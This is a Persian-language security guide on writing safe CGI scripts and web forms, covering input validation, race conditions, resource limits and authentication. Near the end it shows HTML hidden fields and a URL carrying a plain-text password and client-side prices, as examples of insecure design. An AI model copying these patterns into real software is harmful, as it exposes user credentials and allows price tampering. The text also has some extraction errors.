كسب آگاهي در مورد صحيح يا ناصحيح بودن پيكربندي يک رايانه به خودي خود كار سادهاي نيست، اما چيـزي كـه مـشكلات را پيچيدهتر ميكند اين است كه برخي جستجوگرها وجود دارند كه ميتوانند بصورت خودكار، رايانـههـاي آسـيبپـذير را پيـدا كننـد. بعنوان مثال در سيستمهاي مبتني بر Windows، برنامة اجرايي perl) EXE.PERL(هيچگاه نبايد در شاخة قطعهبرنامههاي CGI قرار بگيرد، اما متأسفانه بسياري از سرويسدهندهاي وب تحت Windows به همين صورت پيكربندي شدهاند، تنها به ايـن دليـل كه انجام اينكار باعث ميشود اجراي قطعهبرنامههاي perl روي سرويسدهنده سادهتر شود.

يك عامل ديگر نگراني، برنامهها يا قطعهبرنامههايي هستند كه پيشتر براي استفاده در سرويسدهنـدههـاي وب منتـشر شـدهانـد و بعدها در آنها آسيبپذيريهاي امنيتي آشكار شده است. از آنجا كه راهبران سـرويسدهنـدههـاي وب، بنـدرت برنامـههـايي كـه در پيكربندي پيشفرضِ سرويسدهنده وجود دارد را حذف ميكنند (زيرا بسيار دشوار است كه بتوان فهميد يك قطعهبرنامه مورد استفاده قـرار دارد يا خير)، ممكن است اين برنامهها و قطعهبرنامههاي خطرناك تا ماهها و يا حتي سالها بر جاي خود باقي بمانند، حتي اگـر آن نقـص در نسخههاي جديدتر سرويسدهندة وب مرتفع شده باشد.

براي اينكه در برابر برنامهها، قطعهبرنامهها، و برنامههاي CGI كه ممكن است نقايص امنيتيشـان بعـد از مـدتي آشـكار شـوند از خودتان محفاظت كنيد، همهٔ برنامههايي كه بصورت پيشفرض روي سرويسدهندهٔ وب نصب شدهاند را به يک شاخهٔ جديد منتقل كنيد تا همچنان بتوانند مورد دسترسي قرار گيرند، و تنها زماني آنها را به شاخههاي كاري بازگردانيد كه واقعاً مورد نياز باشند.

#### **آثار جانبي ناخواسته**

مشكلات امنيتي قطعهبرنامهها ممكن است سالها پيش از اينكه مورد سوء استفاده قرار گيرند، بصورت نادانسته وجود داشـته باشـند . گاهي اوقات ممكن است اين حفرههاي امنيتي مخفي، توسط برنامهنويسي كه قطعهبرنامه را نوشته و از روي عمد ايجاد شده باشـد - مثل نوعي درب مخفي كه برنامه نويس را قادر ميكند در آينده بتواند به برنامه هاي دسترسي پيدا كند. در ساير موارد حفـرههـاي امنيتي كشفشده ناشي از آثار جانبي ناخواستة قطعهبرنامه هستند.

اگر به صحت دادههاي ورودي كه از خارج برنامهها و بوسيلة يك كاربر وب وارد فرمهاي وب، متغيرهـاي محيطـي، cookieهـاي فرمها، يا هرجاي ديگر ميشوند تكيه نكنيم، معمولاً ميتوان از آثار جانبي ناخواستة قطعهبرنامـههـا جلـوگيري كـرد. هـر ورودي از دنياي خارج بايد مورد بررسي قرار گيرد تا اطمينان حاصل شود كه از كاراكترهاي صحيح تشكيل شده و نيز بامعنا است.

بايد صافيهايي طراحي شوند كه بتوانند كاراكترهاي قابل قبول را تـشخيص داده و بپذيرنـد و مـابقي را رد كننـد، نـه اينكـه يـك فهرست از كاراكترهاي غيرقابل قبول براي نپذيرفتن داشته باشند و همهٔ وروديهاي ديگر را براي پذيرفتن تأييـد نماينـد. روش اول بسيار ايمنتر است، چراكه پيشبيني همة كاراكترهاي ناصحيح دشوار ميباشد؛ خصوصاً با توجه به اين نكته كه برخي كاراكترها كه امروزه ناصحيح نيستند ممكن است در آينده كاراكترهاي ناصحيح محسوب شوند ! بعنوان مثال در بـسياري از برنامـههـاي قـديمي، وجود علائم Unicode كه امروزه كاربرد فراواني يافتهاند پيشبيني نشده بود.

بـراي مـشاهدة مثالهـاي بيـشتر از آثـار جـانبي ناخواسـته، مـيتوانيـد رجـوع كنيـد بـه فـصل شـانزدهم از ويـرايش دوم كتـاب <u>توشتهٔ گار*فینکل* I</u>Web Security, Privacy, and Commerce" . "

### **اصول عمومي در نگارش قطعهبرنامههاي پوستههاي ايمن**

اصول زير، الگوهاي سرآمديِ حال حاضر در نگارش قطعهبرنامههاي پوسته را بيان ميكنند:

.١ پيش از شروع برنامهنويسي، ابتدا برنامه را به دقت طراحي نماييد. مطمئن شويد همة زواياي برنامهاي كه ميخواهيد بنويـسيد را بدرستي فهميدهايد. بستري كه برنامه قرار است روي آن اجرا شود، رفتار برنامه در قبال وروديهاي مختلف، فايلهـاي مـورد

**U-15 P** 

استفاده، آرگومانهاي مورد نظر، علائم دريافتشونده، و ساير جنبههاي رفتاري را به دقت مورد ملاحظه قرار دهيد. فهرستي از همة خطاهاي احتمالي و نيز نحوة واكنش برنامة خود به آن خطاها تهيه كنيد. حتي ميتوانيد پيش از نوشتن برنامه بـه زبـان رايانه، قسمتهاي مختلف برنامه را به زبان انگليسي و يا زبان مادري خود شرح دهيد.

- .٢ پيش از شروع برنامهنويسي، مشخصههايي كه در مورد برنامه نوشتهايد را به رؤيت يك برنامهنويس ديگـر برسـانيد. مطمـئن شويد كه آنها نيز مشخصهها را ميفهمند و معتقدند عملكرد صحيحي دارد. اگر نتوانستيد يك برنامهنويس ديگر را نـسبت بـه صحت عملكرد آنچه روي كاغذ طراحي كردهايد راضي كنيد، بايد مجدداً به فاز طراحـي بازگـشته و مشخـصههـاي برنامـه را واضحتر كنيد. مطمئن باشيد چند برابر زماني كه براي اينكار صرف ميكنيد، هنگام برنامهنويسي صرفهجويي خواهد شد.
- .٣ براي نوشتن قطعهبرنامة مورد نظر خود زباني انتخاب كنيد كه قابليتهاي ايمني را براي قطعه برنامههاي CGI فراهم كند، و از خطاهاي سرريزي buffer جلوگيري نمايد. زبانهاي perl، python، و rudy در اين زمينه گزينههاي مناسب و زبانهـاي C و ++C معمولاً گزينههاي ضعيف به شمار ميروند. هيچگاه براي مفسرهاي پوستهاي مثل sh/bin،/ قطعهبرنامههـاي CGI ننويسيد.
- .٤ اگر امكان آن وجـود دارد از قطعـهبرنامـههـاي قبلـي اسـتفادة مجـدد كنيـد. هنگاميكـه مـيتوانيـد از فايلهـاي كتابخانـهاي رفعاشكالشدة CGI استفاده كنيد لزومي ندارد يك فايل كتابخانهاي مخصوص خود بنويسيد، اما در عين حال مراقب استفادة مجدد از قطعهبرنامههاي حاوي اسبهاي تراوا نيز باشيد.
- .٥ بعد از نوشتن هر قسمت كوچك از قطعهبرنامه به آزمايش آن بپردازيد. وقتي نوشتن قطعهبرنامه را شروع كرديـد متناوبـاً آنـرا آزمايش نماييد. براي آزمايش قسمت مورد نظر به ياد داشته باشيد كـه بايـد هـم از داده هـاي ورودي مـورد انتظـار و هـم از دادههاي ورودي غيرمنتظره استفاده كنيد. چنانچه امكان آن وجود داشته باشد توابع برنامه بايد پيش از پـذيرفتن آرگومانهـاي ورودي، صحت و اعتبار آنها را تأييد كنند و در مواجهه با آرگومانهاي نادرست، واكنشهاي منطقي (مثل خـروج از برنامـه و نمـايش يك پيام يا كد مبني بر ناصحيح بودن آرگومان) از خود نشان دهند. تعداد زيادي از آسيبپذيريهاي امنيتي، اشكالات سـادة برنامـهاي هستند كه ميتوان از آنها بهرهبرداري سوء كرد. با نوشتن دقيقتر متن برنامهها، برنامهاي كه توليد ميكنيد از ايمنـي بيـشتري برخوردار خواهد شد.
- تمامي مقادير ورودي ارائهشده توسط كاربر را مورد بررسي قرار دهيد. تعداد قابل توجهي از مـشكلات امنيتـي از آنجـا ناشـي ميشوند كه مهاجم يك مقدار ورودي غيرمنتظره و يا يك قالب دادهاي پيشبينينشده را به يك تابع برنامه ارسال مـيكنـد. يك راه ساده براي پيشگيري از بروز چنين مشكلاتي اين است كه قطعه برنامهها همواره آرگومانهـاي ورودي خـود را از نظـر صحت و اعتبار، بررسي كنند. كنترل آرگومانها چندان موجب كاهش سرعت اين قطعهبرنامهها نميشود، بلكه باعث مـيشـود كاربران متخاصم كمتر بتوانند از آنها استفادة سوء نمايند. علاوه بر اين، كنترل آرگومانها و گزارش خرابيها سبب آن است كـه فرآيند اصلاح اشكلات غيرامنيتيِ نرمافزار نيز سادهتر گردد.
- .٧ آرگومانهايي كه برنامه به توابع سيستمعامل ميفرستد را كنترل نماييد. حتـي اگـر برنامـه يـك تـابع سيـستمي را فراخـواني ميكند، باز هم شما بايد آرگومانها را مورد بررسي قرار دهيد تا مطمئن شويد همانهايي هستند كه آن تابع سيستمي انتظار آنرا دارد. مثلاً اگر فكر ميكنيد كه برنامة شما يك فايل را در شاخة جاري باز ميكند، ميتوانيد از تـابع *()index* در زبـان C يـا perl استفاده كنيد تا ببينيد كه آيا در نام فايل علامت مميز (/) وجود دارد يا نه، و اگر نام فايل داراي علامـت مميـز اسـت و نبايد اينطور باشد، برنامه نبايد آن فايل را باز كند.
- .۸ همة خروجيهاي فراخوانيهاي سيستم را كنترل كنيد. برنامة POSIX) كه توسط برنامه هاي نوشتهشده بـه زبانهـاي <sup>C</sup> و PERL مـورد استفاده قرار ميگيرد) هر فراخواني سيستم را ملزم ميكند كه يك كد خروجي داشته باشد. حتي فراخوانيهاي سيستمي كـه شـما احتمال خراب شدن آنها را نميدهيد - مثـل *()write*،*() chdir*، و يـا *()chown* - ممكـن اسـت تحـت شـرايط اسـتثنايي بدرستي عمل نكنند و خروجيهاي غيراستانداردي توليد كننـد. زمانيكـه يـك فراخـواني نتوانـست درسـت عمـل كنـد، متغيـر

*شمارهٔ خطا* ٢<sup>٢٠</sup>، ا بررسي كنيد تا دليل وقوع اشكال را بفهميد. برنامهٔ خود را طوري بنويسيد كه بتواند مقادير غيرقابل انتظـار را ثبت كند و سپس چنانچه يك فراخواني سيستم به هر دليل غيرمنتظره اي با شكست مواجه شد، با اطمينان به پردازة آن پايان دهد. انجام اين اقدامات به كم شدن اشكالات برنامهاي و مشكلات امنيتيِ آينده كمك شاياني ميكند.

- .٩ يك نرمافزار داخلي براي كنترل يكپارچگي و صحت داشته باشيد. اگر قرار است يك متغير برنامة شما تنها بتواند مقادير ،۱ ،۲ و يا ۳ را بگيرد، آن متغير را براي اين مقادير بررسي كنيد، و براي حالتي كه مقاديري غير از اينها دارد پيش بينيهـاي لازم را بعمل آوريد. (اگر با زبان <sup>C</sup> برنامهنويسي ميكنيد، با استفاده از ماكروي *assert* بسادگي ميتوانيد اينكار را انجام دهيد.)
- .١٠ از برنامه و طرز رفتار آن ثبتهاي متمادي بعمل آوريد. معمولاً ثبتهاي مفصل، اطلاعات جزئي بيشتري از ثبتهـاي خلاصـه در اختيار شما قرار ميدهند. بجاي ثبت نتايج حاصل از خطاهاي رايج و تكيه بر فايل ثبت سـرويسدهنـدة وب، اطلاعـات ثبـت خود را در يك فايل ثبت اختصاصي نگهداري كنيد. انجام اينكار يافتن مشكلات را براي شما سادهتر خواهـد كـرد. همچنـين استفاده از قابليت *syslog*) در UNIX (را نيز مد نظر داشته باشيد تا با آن بتوانيد ثبتها را بسوي فايلها و كاربران هدايت كنيـد، به برنامهها بفرستيد، و يا براي رايانههاي ديگر ارسال نماييد.
	- .١١ تا حد ممكن قسمتهاي حياتي برنامههاي خود را ساده و كوچك سازيد.
- .١٢ همواره از مسيرهاي كاملِ نام براي آرگومانها استفاده كنيد، هم براي فايلهاي دستوري و هـم بـراي فايلهـاي دادهاي. بجـاي وابستهكردن اجراي صحيح برنامه به شاخة جاري، صراحتاً مسير صحيح اجراي برنامه را تعيين نماييد.
- ١٣. در مورد بروز *شرايط رقابت <sup>٢٢١</sup>* در برنامه هوشيار باشيد. اين شرايط مىتواند به شكل *بن بست* ٢<sup>٢٢٢</sup> و يــا يــك نــاتوانى در اجــراى صحيح دو فراخواني نزديك به هم رخ دهد:

شرايط بنبست

همانطور كه ميدانيد ممكن است در آن واحد بيش از يك نسخه از يك برنامه درحال اجرا باشد و به همين دليل بهتـر اسـت هر فايلي كه ميخواهيد تغيير دهيد را قفل كنيد. براي حالتي كه برنامه يك فايل را قفل ميكنـد و سـپس از حافظـه بيـرون انداخته ميشود، چارهاي براي بازشدن قفل فايل بيانديشيد. از بروز بنبست و يا شرايطي كه ميتواند به بنبست منجـر شـود جلوگيري كنيد. اين شرايط زماني پيش ميآيد كه مثلاً يك برنامه ابتدا فايل A را براي خود قفل ميكند و سپس مـيخواهـد فايل B را قفل كند، و همزمان برنامة ديگري كه قبلاً فايل B را قفل كرده، ميخواهد فايل A را نيز براي خود قفل كند.

شرايط رقابت

به ياد داشته باشيد كه برنامة شما بصورت بدون وقفه از ابتدا تا انتها اجرا نميشود، بلكـه ممكـن اسـت ميـان اجـراي هـر دو دستورالعمل برنامه وقفة كوتاهي ايجاد شود تا قسمتي از يك برنامة ديگر - حتي شايد برنامهاي كـه بخواهـد در كـار برنامـة شما ايجاد اختلال كند - به اجرا درآيد. بنابراين متن برنامة خـود را بـدقت بررسـي كنيـد تـا مطمـئن شـويد در آن هـيچ دو دستورالعمل متوالي وجود ندارد كه درصورت اجراي دستورات دلخواه ميان آنان دچار خرابي شوند . بطور خاص هنگاميكه چند عمليات روي يك فايل انجام ميدهيد (مثلاً مالك آنرا تغيير ميدهيد، فايل را ماندگار ميكنيد، حالت فايل را عوض ميكنيد، و...)، ابتدا فايل را باز كنيد و سپس از فراخوانيهاي سيستمي *()fchown*،*() fstat*، و *()fchmod* استفاده نماييد. انجام اينكار باعث ميشـود ماداميكه برنامة شما شما درحال اجرا است، برنامة ديگري نتواند آن فايل را جايگزين كند، و بدين ترتيب از بروز يـك حالـت محتمل رقابت جلوگيري كردهايد. همچنين براي كسب آگاهي از توانايي دسترسي به يك فايل، از تـابع *()access* اسـتفاده

*221 Sequence Conditions*



*220 "errno" Variable* 

*<sup>222</sup> Deadlock* 

نكنيد، چراكه استفاده از اين تابع درصورتيكه پس از آن از تابع *()open* استفاده شده باشد، يكي از حالات شناختهشدة رقابت است.

- .١٤ برنامة خود را جز هنگام آزمايش در حالتي قرار ندهيد كه فايلهاي core را ذخيره كند. فايلهـاي core مـيتواننـد كـل يـك ديسك را اشغال كنند، و نيز ميتوانند اطلاعات محرمانه در خود ذخيره نمايند. در بعضي موارد مهاجم تنها با اسـتفاده از ايـن نكته كه يك برنامه فايلهاي core را ذخيره ميكند ميتواند به يك سيستم نفوذ كند. بجـاي ذخيـره كـردن فايلهـاي core برنامة خود را بگونهاي تنظيم كنيد كه مشكلات را ثبت كند و از برنامه خارج شود . براي اينكه حـداكثر انـدازة فايـل core را "صفر" قرار دهيد، ميتوانيد از تابع *()setrlimit* استفاده كنيد.
- .١٥ فايلهاي خود را در شاخههايي كه همه ميتوانند در آنها بنويسند ايجاد نكنيد. اگر قطعهبرنامة شما بايد با حساب كاربري كاربر "nobody "به اجرا در آيد، كاربر nobody را بعنوان مالك شاخهاي كه قطعهبرنامه ميخواهد در آن به ايجاد فايلهـا بپـردازد قرار دهيد. براي هر قطعهبرنامه و يا حداقل هر مجموعة مرتبط قطعـهبرنامـههـا كـه زيرسيـستم ناميـده مـيشـوند، فـضايي اختصاصي براي فايلهاي موقتي تعبيه كنيد (براي انجام اينكار، ميتوانيد به هر قطعهبرنامه يك شاخة مجزا براي ايجاد فايلهاي موقتي بدهيد، و يا هر قطعهبرنامه را ملزم كنيد كه فايلهاي موقتي خود را طوري نامگذاري كند كه همه با نام خود آن قطعه برنامـه شـروع شـده باشـند). چنانچـه سرويسدهندة وب بعنوان يك ميزبان عمومي براي توابع پوستة Unix هم بكار ميرود، فايلهـاي مـوقتي را در شـاخة *tmp/* ذخيره ننماييد.
- ۱۶. به آدرس IP بستههايي كه دريافت مي كنيد زياد اعتماد نكنيد. اين آدرسها ممكن است بوسيلة سـرويس دهنـدههـاي proxy جعل، دستكاري، و يا سرقت شده باشند.
- ١٧. در سرويسدهندهٔ خود نوعي از *تقسيم بار* ٢<sup>٢٣</sup> و يا *محدوديت بار* ٢<sup>٢٢</sup> قرار دهيد تا بارگذاريهاي سنگين هم قابل مـديريت شـوند. مثلاً ميتوانيد قطعهبرنامههاي خود را طوري بنويسيد كه پيش از به اجرا درآمدن، ميزان بار سرويس دهنده را كنتـرل كننـد و چنانچه مقدار آن از يك سقف از پيش تعيينشده بيشتر بود، با نمايش يك پيام محترمانه به كاربر از حافظه خارج شوند . انجام اينكار باعث ميشود مهاجمي كه با فراخوانيهاي متعدد يك قطعهبرنامه در تلاش براي انجام يك حملة تخريب سرويس عليه سرويسدهندة شما است با دشواري بيشتري روبرو شود. اينكار همچنين در شرايطي كه صدها كاربر براي سريعتر اجرا شـدن يك قطعهبرنامة كُند، دكمة reload را فشار مي دهند، از سرويس دهندة شما محافظت مي كند.
- .١٨ براي قطعهبرنامههاي درحال اجرا سقف زماني مناسب و معقول تعيين كنيد. برنامة شما به دلايل متعـددي مـيتوانـد متوقـف گردد؛ مثلاً ممكن است يك درخواست خواندن از يك سرويسدهندة راه دور بيجواب بمانـد، يـا يـك مرورگـر وب از قبـول كردن اطلاعات ارسالشده از طرف شما امتناع ورزد. يك روش ساده براي حل اين دو مـشكل آن اسـت كـه بـراي زمانيكـه قطعهبرنامة CGI ميتواند از منابع سرويسدهنده استفاده كند محدوديت قرار دهيد. در اينصورت به محـض اينكـه برنامـه از سقف زماني تعيينشده تجاوز كند، بايد فضاي حافظه را خالي كنـد و از آن خـارج شـود . در بيـشتر سيـستمهاي نـوين بـراي برقراري اين محدوديتهاي زماني ميتوان از نوعي فراخواني تابعي استفاده كرد.
- .١٩ براي استفادة قطعهبرنامههاي CGI درحال اجراي خود از ريزپردازنده، محدوديتهاي معقول و منطقي قرار دهيد . يـك اشـكال جزئي در يك قطعهبرنامة CGI ممكن است آنرا در يك حلقة بينهايت قرار دهد. براي محافظت از كاربران و سـرويسدهنـدة وب در مقابل اين احتمال، بايد براي مجموع زمـاني كـه قطعـه برنامـههـاي CGI مـيتواننـد از ريزپردازنـده مـصرف كننـد، محدوديتهاي سفت و سختي قرار داد.
- .٢٠ از كاربر نخواهيد كه براي تصديق هويت خود يك رمز عبور قابل استفادة مجدد را در قالب متن ساده روي شبكه بفرستد. اگـر از شناسههاي كاربري و رمزهاي عبور استفاده ميكنيد، يك سرويسدهندة وب با قابليت رمزنگاري را بكار بريد تا رمـز عبـور

در قالب متنساده منتقل نشود. همچنين بعنوان يك راه جايگزين مـيتوانيـد بـراي تـصديق هويـت از گـواهي هـاي سـمت سرويسگيرنده استفاده نماييد. اگر كاربران شما از طريق مرورگر اينترنت ميتوانند به يك سرويسدهنـدة وب IIS دسترسـي - يك نسخه از پروتكل HTTP با تغييرات اختصاصي مايكروسافت - <sup>٢٢٥</sup> پيدا كنند، در اينصورت ميتوانيد از قابليت *NTLM* استفاده كنيد. نكتهٔ آخر اينكه مي *ت*وانيد از *تصديق هويت خلاصهٔ HTTP − كه* براي ارزيابي يک رمز عبور مشترک ميـان سرويسدهنده و مرورگر وب، يك MAC 5MD را بكار ميبرد - استفاده كنيد. سرويسدهندة 2.0 Apache و نسخههـاي جديدتر از آن از قابليت تصديق هويت مبتني بر خلاصهسازي (Digest-based) بـا مـاجول mod\_auth\_digest پـشتيباني ميكند، و استفاده از آنها در مرورگرهاي مختلف نيـز رو بـه افـزايش اسـت . يـك اشـكال اوليـة تـصديق هويـت مبتنـي بـر خلاصهسازي اين است كه اين روش سرويسدهندة وب را ملزم ميكند كـه يـك نـسخة رمزنـشده از رمـز عبـور هريـك از كاربران را مورد استفاده قرار دهد. براي جزئيات بيشتر در مورد تصديق هويت مبتني بر خلاصهسازي ميتوانيـد در مـستندات Apache بدنبال كلمة AuthDigestFile بگرديد و يا به اين آدرس مراجعه نماييد:

 *http://www.apache.org/doc-2.0/mod/mod\_auth\_digest.html* 

.٢١ متن برنامة خود را مطالعه كنيد و ببينيد كه خودتان از چه راههايي مي توانيد آنرا مورد حمله قرار دهيـد، و اگـر برنامـه ورودي غيرمنتظره دريافت كند چه عملكردي خواهد داشت. بررسي كنيد و ببينيد كه اگر بتوانيد ميان دو فراخـواني سيـستمي ايجـاد تأخير نماييد، تأثير اين مسئله بر عملكرد برنامه چه خواهد بود.

به ياد داشته باشيد كه بيشتر نقايص امنيتي در حقيقت خطاهاي برنامهنويسي هستند. از يك نظر اين مسئله مـيتوانـد خبـر خـوبي تلقي شود، چراكه در اينصورت هرچقدر برنامهنويسان برنامههاي خود را ايمنتر كنند، در واقع آنرا مطمئنتر و قابلاتكاتر كردهاند.

#### **استفاده ايمن از فيلدها، فايلهاي مخفي، و Cookieها**

يكي از دلايلي كه معمولاً نوشتن برنامههاي وب ايمن را دشوار ميكند، مربوط به معماري باز برنامههاي وب است. هنگاميكه يـك برنامة كاربردي تحت وب را توليد ميكنيد، معمولاً برنامهاي مينويسيد كه به شكل محلي روي سرويسدهندة وب اجرا ميشـود، و يك برنامة بسيار كوچكتر كه download ميشود و روي مرورگر وب كاربر به اجرا در ميآيد. ممكن است زمان زيـادي را صـرف كسب اطمينان از اين مسئله كنيد كه اين دو برنامه در تعامل با يكديگر بطور صحيح كار مي كنند. بعنوان مثـال يكـسان بـودن نـام فيلدهاي درون فرمهاي وب downloadشده با نام فيلدهاي مورد انتظار قطعهبرنامههاي سرويسدهنـده از اهميـت بـسيار زيـادي برخوردار است. به احتمال زياد مدتي زمان نيز صرف آن مـيكنيـد كـه مطمـئن شـويد فرمهـاي HTML، JavaScript، و سـاير برنامههايي كه download شدهاند، روي انواع مختلف مرورگرهاي وب بطور صحيح اجرا ميشوند.

حتي در بهترين موارد، يافتن نرمافزاري كه روي سرويسدهندة وب و مرورگر با هم كاملاً هماهنگ باشند بسيار دشوار است . چيزي كه كل فرآيند را از نظر امنيتي دچار اشكال ميكند اين است كه مهاجمان، طبق تعريف، قوانين بازي را رعايت نمـي كننـد. مطمئنـاً آنها ميتوانند فرمهاي HTML و برنامههاي JavaScript شما را در مرورگرهاي معمولي باز كننـد تـا مـشكلي پـيش نيايـد، امـا همچنين ميتوانند با انجام ندادن اينكار، متن برنامه را بربايند، تحليل كنند، و به سرويس دهنـدة شـما پاسـخهاي كـاملاً مـوردي و مغرضانه بفرستند. شناسايي اين نوع حملات بسيار دشوار است، چراكه براي توسعهدهندگان معمولي وب كـار سـادهاي نيـست كـه بتوانند برنامههاي خود را در مقابل چنين حملاتي آزمايش كنند؛ و در هرحال بيشتر اين برنامه نويسان براي بررسي حمـلات ممكـن عليه يك قطعهبرنامة CGI ابزارهاي مورد اعتماد لازم را در اختيار ندارند.

ذخيرهكردن اطلاعات در مرورگر بجاي سرويسدهندة وب، منع ذاتي ندارد، بلكه حتي نياز به پايگاههاي اطلاعاتي، رديابي كـاربر، و بسياري از فناوريهاي ديگر در سمت سرويسدهنده را مرتفع ميسازد؛ اما در اينصورت مجبور خواهيد بود هرگاه اطلاعات را از كاربر دريافت ميكنيد آنرا كنترل نماييد تا مطمئن شويد چيزي از آن نادرست نشده باشد.

 *225 NT Challenge/Response 226 HTTP Digest Authentication* 

#### ٣٦٦ **راهنماي امنيت فناوري اطلاعات**

بسياري از برنامه نويسان نياز به تأييد اطلاعات بازگشتي از سوي مرورگرهاي كاربران به سرويس دهنده را درك نمـيكننـد. بعنـوان مثال در دسامبر ۱۹۹۹ مهندسان در *I*SS متوجه شدند كـه بـسياري از قطعـهبرنامـههـاي تجـارت الكترونيكـي كـه متعلـق بـه فروشندگان مختلف بودند همگي يك آسيبپذيري مشترك دارند: همگي آنها از كارتهاي خريـد پـشتيباني مـيكردنـد كـه قيمـت مقطوع هر كالا نيز در آن ذخيره ميشد، اما همة اين اطلاعـات در مرورگرهـا بـود و هـيچ ارزيـابي صـحتي نيـز روي آنهـا انجـام نميشد.<sup>۲۲۸</sup> هنگاميكه يک صورتحساب آماده ميشد و هزينهٔ آن از كارت اعتباري كاسـته مـيشـد، برنامـههـاي مربوطـه بـصورت كوركورانه به قيمتهاي روي كارتهاي خريد اعتماد ميكردند و بدين ترتيب هر مهاجمي كه ميخواست به خودش در قيمتها تخفيف بدهد، ميتوانست با ارسال يك درخواست خريد اينترنتي، فرم HTML سرويسدهنده را روي ديسك سخت رايانة خود ذخيره كنـد، قيمتها را دستكاري نمايد، و سپس دكمة "خريد" را بفشارد.

در مطالعهای که در بهار سال ۲۰۰۱ انجام شد،<sup>۲۲۹</sup> چهار تن از فارغالتحصیلان MIT متوجه شدند که بسیاری از پایگاههای تجـارت الكترونيكي، اطلاعات موجود در cookieها را بدرستي تصديق صحت نميكنند، و درنتيجه آنها ميتوانستند تغييرات هوشمندانهاي در cookieهاي پايگاههاي تجارت الكترونيكي بدهند تا به اطلاعات غيرمجاز دسترسي پيدا كنند.

#### **استفاده ايمن از فيلدها**

هنگام بررسي آرگومانهاي ورودي به برنامة خود به نكات زير توجه ويژه نماييد:

- محتويات هر فيلد را غربال كنيد و تنها به كاراكترهايي اجازة ورود بدهيد كه متناسب با آن فيلد هستند . مـثلاً اگـر يـك فيلـد قرار است يك شمارة كارت اعتباري باشد، به ارقام ميان صفر تا ۹ اجازة عبور دهيد و مـابقي ارقـام را ناديـده بگيريـد . انجـام اينكار علاوه بر مزاياي امنيتي، به كاربران اجازه ميدهد كه بتوانند شمارة كارت اعتباري خود را با فاصله و يا خط فاصـله وارد نمايند.
- بعد از آنكه وروديها را غربال كرديد، طول هر آرگومان را نيز مورد بررسي قرار دهيد. چنانچه طول آن نادرست بود، آنـرا تأييـد نكنيد؛ و بجاي آن يك پيغام خطا به نمايش درآوريد.
- اگر از يک *فهرست انتخابي* <sup>٣٣</sup> استفاده مي كنيد، مطمئن شويد كـه آنچـه كـاربر بعنـوان انتخـاب خـود ارائـه كـرده، يكـي از گزينههاي همان فهرست است. مهاجمان ميتوانند هر مقدار دلخواه خود را بعنوان ورودي اين فهرسـتها بـه سـرويس دهنـده بفرستند، چراكه بهيچوجه خود را محدود به مقادير مجاز فهرستهاي انتخابي نميكنند.
- حتي درصورتيكه فرمهاي شما براي تأييد صحت محتويات خود از JavaScript سمت سـرويسگيرنـده اسـتفاده مـيكننـد، بازهم مطمئن شويد كه در سمت سرويسدهنده نيز محتويات فرمها مجدداً مورد ارزيابي قرار مـيگيرنـد. مهاجمـان بـسادگي ميتواند از اين سدهاي كنترلي بگذرند و يا بطور كلي آنرا غيرفعال نمايند.

#### **فيلدهاي مخفي و URLهاي تركيبي**

يک *فيلد مخفي ل*لطمر نمي است از فيلدي که سرويسدهندهٔ وب به مرورگر ميفرستد، اما روي صفحهنمايش کاربر ظاهر نميشـود؛ و درعوض در حافظة مرورگر جا ميگيرد تا زمانيكه فرم به سوي سرويسدهنده بازپس فرستاده شد، فيلـد مربوطـه و محتويـات آن نيز بازپس فرستاده شوند.

*<sup>227</sup> Internet Security Systems*

<sup>۲۲۸</sup> *ISS* اين اشكال امنيتي را در دسامبر <sup>۱۹۹۹</sup> گزارش كرد، <sup>و</sup> سپس اطلاعات مربوط به اين آسيبپذيري را در فورية <sup>۲۰۰۰</sup> در مطبوعات منتشر نمود. بـراي كـسب اطلاعات بيشتر در اين زمينه ميتوانيد به اين آدرس مراجعه نماييد:

*http://www.cnn.com/2000/TECH/computing/02/04/shop.glitch.idg/*  <sup>۲۲۹</sup> براي اطلاعات بيشتر مراجعه كنيد به "بايدها <sup>و</sup> نبايدهاي تصديق هويت سرويسگيرنده روي وب"، گزارش فني شمارة <sup>۸۱۸</sup> *USENIX* <sup>و</sup> *MIT*، تهيهشده بوسيلة .*Nick Feamster* <sup>و</sup> ،*Kendra Smith* ،*Emil Sit* ،*Kevin Fu*

برخي از توسعهدهندگان وب از فيلدهاي مخفي براي ذخيرهسازي اطلاعات لازم براي رديابي جلسه (تشخيص كـاربر) در سيـستمهاي تجارت الكترونيكي بهره ميبرند. مثلاً بجاي استفاده از تصديق هويت اولية HTTP، توسعهدهندگان بعضاً نام كاربري و رمـز عبـور ارائهشده توسط كاربر را براي تمام فرمهاي بعدي در فيلدهاي مخفي قرار ميدهند:

<INPUT TYPE="hidden" NAME="username" VALUE="simsong"> <INPUT TYPE="hidden" NAME="password" VALUE="myauth11">

فيلدهاي مخفي همچنين ميتوانند براي پيادهسازي كارتهاي خريد بكار روند:

<INPUT TYPE="hidden" NAME="items" VALUE="3"> <INPUT TYPE="hidden" NAME="item1" VALUE="Book of Secrets:\$4.99"> <INPUT TYPE="hidden" NAME="item2" VALUE="Nasty Software:\$45.32"> <INPUT TYPE="hidden" NAME="item3" VALUE="Helping Hand:\$32.23">

بجاي قراردادن اين اطلاعات در فيلدهاي مخفي، ميتوان آنها را مـستقيماً در URL قـرار داد. ايـن URLهـا پـس از رسـيدن بـه سرويسدهنده به همان صورت قبلي تعبير ميشوند - مشابه حالتي كه در فرمهاي صفحات وب قرار دارند و با اسـتفاده از پروتكـل GET HTTP فرستاده شدهاند. مثلاً URL زير حاوي همان نام كاربري و رمز عبور قبلي است:

http://www.vineyard.net/cgi-bin/password\_tester?username=simsong&password=myauth11 استفاده از فيلدهاي مخفي بسيار آسان است، به ازاي آن اطلاعات بسيار ناچيزي (و شايد حتي هيچ اطلاعـاتي) بايـد در سـرويسدهنـده ذخيره شود؛ و برخلاف cookieها كه به ۴۰۶۹ بايت محدود ميشوند، فيلدهاي مخفي در عمل ميتوانند هر اندازة دلخواهي داشته باشند. اما استفاده از فيلدهاي مخفي به اينصورت مشكلاتي را نيز در پي دارد:

- اگر كاربر كليد back را فشار دهد، ممكن است اجناس از كارت خريد حذف شوند. گاهي اوقات ايـن مـسئله مـورد انتظـار و مفيد است، اما هميشه اينطور نيست.
- ممكن است صفحات HTML كه توسط يكنفر مورد استفاده قرار گرفته، به رؤيت فرد ديگري برسد، مثلاً بـه ايـن دليـل كـه يك دستگاه رايانه ميان چند نفر به اشتراك گذاشته شده است. در اين شـرايط ممكـن اسـت نـام كـاربري، رمـز عبـور، و يـا محتويات كارتهاي خريد هريك از كاربران براي سايرين افشاء شود.
